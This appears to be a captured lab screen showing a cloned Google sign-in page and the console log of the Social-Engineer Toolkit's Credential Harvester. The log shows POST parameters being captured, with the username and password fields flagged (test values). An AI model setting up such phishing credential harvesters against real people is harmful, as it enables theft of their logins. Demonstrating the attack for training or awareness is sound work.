 https://www.google.com
导入书签... 新手上路 Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
Gmail 图片
Google
Google 搜索 手气不错
Google 提供： English
The best way to use this attack is if username and password form fields
are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.26.32.1 - - [19/Nov/2021 10:49:25] "GET / HTTP/1.1" 200 -
172.26.32.1 - - [19/Nov/2021 10:49:25] "GET / HTTP/1.1" 200 -
172.26.32.1 - - [19/Nov/2021 10:49:26] "GET /favicon.ico HTTP/1.1" 404
-
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2
JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%
99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=test
POSSIBLE PASSWORD FIELD FOUND: Passwd=test
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.